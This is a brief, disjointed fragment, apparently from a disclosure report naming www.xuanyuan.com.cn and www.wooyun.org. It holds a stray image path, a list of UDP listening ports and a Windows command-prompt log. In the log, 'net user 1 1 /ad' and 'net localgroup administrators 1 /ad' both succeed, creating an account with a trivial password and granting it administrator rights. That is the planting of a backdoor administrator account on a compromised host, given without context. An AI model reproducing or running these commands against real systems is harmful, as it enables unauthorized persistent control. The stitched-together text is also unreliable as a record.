 www.xuanyuan.com.cn www.xuanyuan.com.cn
UDP 0.0.0.0:1807 *:*
UDP 0.0.0.0:1842 *:*
UDP 0.0.0.0:1862 *:*
UDP 0.0.0.0:1863 *:*
UDP 0.0.0.0:1865 *:*
UDP 0.0.0.0:1866 *:*
UDP 0.0.0.0:1867 *:*
UDP 0.0.0.0:1868 *:*
UDP 0.0.0.0:1892 *:*
UDP 0.0.0.0:1944 *:*
UDP 0.0.0.0:2454 *:*
UDP 0.0.0.0:3309 *:*
UDP 0.0.0.0:3600 *:*
UDP 0.0.0.0:3779 *:*
UDP 0.0.0.0:3780 *:*
UDP 0.0.0.0:4378 *:*
UDP 0.0.0.0:4479 *:*
UDP 0.0.0.0:4480 *:*
UDP 0.0.0.0:4982 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1794 *:*
UDP *:*
C:\WINDOWS\system32\> net user 1 1 /ad
命令成功完成。
C:\WINDOWS\system32\> net localgroup administrators 1 /ad
命令成功完成。
C:\WINDOWS\system32\>
www.wooyun.org